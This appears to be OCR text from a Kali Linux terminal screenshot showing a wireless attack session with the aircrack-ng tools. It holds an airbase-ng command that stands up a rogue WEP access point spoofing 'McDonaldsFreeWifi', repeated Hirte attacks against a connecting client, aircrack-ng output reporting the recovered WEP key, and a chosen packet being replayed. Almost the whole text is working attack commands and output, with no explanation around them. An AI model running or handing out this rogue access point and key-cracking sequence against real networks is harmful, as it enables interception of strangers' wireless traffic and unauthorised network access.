 Applications Places Terminal Wed 21:17 1
root@kali: ~
File Edit View Search Terminal Help
20:22:04 Got 140 bytes keystream: 34:02:86:00:89:FD
20:22:04 SKA from 34:02:86:00:89:FD
20:22:04 Client 34:02:86:00:89:FD associated (WEP) to ESSID: "McDonaldsFreeWifi
"
20:22:31 Got 140 bytes keystream: 34:02:86:00:89:FD
20:22:31 SKA from 34:02:86:00:89:FD
20:22:31 Client 34:02:86:00:89:FD associated (WEP) to ESSID: "McDonaldsFreeWifi
"
^C
root@kali:~# airbase-ng -c 11 -a F8:D1:11:81:C4:52 -e McDonaldsFreeWifi -N -W 1
wlan0mon
20:55:35 Created tap interface at0
20:55:35 Trying to set MTU on at0 to 1500
20:55:35 Access Point with BSSID F8:D1:11:81:C4:52 started.
21:04:41 Starting Hirte attack against 34:02:86:00:89:FD at 100 pps.
21:05:51 Starting Hirte attack against 34:02:86:00:89:FD at 100 pps.
21:07:13 Starting Hirte attack against 34:02:86:00:89:FD at 100 pps.
21:08:33 Starting Hirte attack against 34:02:86:00:89:FD at 100 pps.
21:09:50 Starting Hirte attack against 34:02:86:00:89:FD at 100 pps.
root@kali: ~
File Edit View Search Terminal Help
CH 11 ][ Elapsed: 21 mins ][ 2018-10-17 21:17
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH E
F8:D1:11:81:C4:52 0 0 30229 43474 19 11 63 WEP WEP M
BSSID STATION PWR Rate Lost Frames Probe
F8:D1:11:81:C4:52 34:02:86:00:89:FD -56 1 - 5 109 659074
root@kali: ~
File Edit View Search Terminal Help
21:14:58 Starting Hirte attack against 34:02:86:00:89:FD at 100 pps.
[00:00:00] Tested 128 keys (got 42162 IVs)
KB depth byte(vote)
0 0/ 1 AB(58368) 5C(52736) E6(50688) 00(49920) DE(49920)
1 0/ 1 CD(57600) DC(52224) 67(50176) 3E(49920) 20(49408)
2 0/ 1 EF(58624) 6E(51200) 36(50944) 7A(49408) ED(49408)
3 0/ 1 AB(53760) A8(50176) 55(49664) 91(49152) BD(49152)
4 0/ 2 83(53760) DF(51200) 7B(50432) 98(49664) 74(49408)
5 0/ 1 EF(56576) F7(52224) 6B(50688) C0(50432) 69(49664)
6 0/ 1 AB(59392) 96(51712) A6(51456) 11(50432) F5(49664)
7 2/ 6 CD(49664) F0(49408) F6(49152) 8F(48896) 70(48640)
8 0/ 1 EF(57088) CF(51200) 0D(49920) 78(49664) 89(49152)
9 0/ 1 AB(56576) 1D(50688) F4(50688) 4D(50432) 84(49664)
10 0/ 1 CD(55296) B6(52480) AE(52224) 47(50432) 53(49920)
11 1/ 3 EF(51712) 0F(51712) DE(50432) 06(49664) 88(49664)
12 1/ 5 12(51712) 73(50176) 53(49920) 18(49920) D0(48896)
KEY FOUND! [ AB:CD:EF:AB:CD:EF:AB:CD:EF:AB:CD:EF:12 ]
Decrypted correctly: 100%
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
BSSID = F8:D1:11:81:C4:52
Dest. MAC = 33:33:00:01:00:02
Source MAC = 34:02:86:00:89:FD
0x0000: 0841 2c00 f8d1 1181 c452 3402 8600 89fd .A,......R4.....
0x0010: 3333 0001 0002 3058 4248 d000 6233 e5de 33....0XBH..b3..
0x0020: 7a26 75fc 2511 e712 639c bedc 39fb 4c01 z&u.%...c...9.L.
0x0030: d4ad ea55 a367 750b bbf2 1774 4a37 4451 ...U.gu....tJ7DQ
0x0040: 38c0 c21c 39d7 49b5 1c89 d655 c795 66ff 8...9.I....U..f.
0x0050: af15 c9d3 92bf aa3e 480a c523 8ff5 ce47 .......>H..#...G
0x0060: b780 f268 2a30 5997 ec2c a155 9527 5c80 ...h*0Y..,.U.'\.
0x0070: 0450 07f2 08a7 0352 d98b e53f 7f2b e454 .P.....R...?+.T
0x0080: 9700 3f16 e714 e090 f021 6644 db27 84fd ..?......!fD.'..
0x0090: 4e1f 233f 58d2 50b6 0612 3615 a5c9 7d64 N.#?X.P...6...}d
0x00a0: b3b1 a766 a8b3 d637 e6ae 4ee2 ac26 21 ...f...7..N..&!
Use this packet ? y
Saving chosen packet in replay_src-1017-205618.cap
Found IP packet
You should also start airodump-ng to capture replies.
Sent 31723 packets...(437 pps)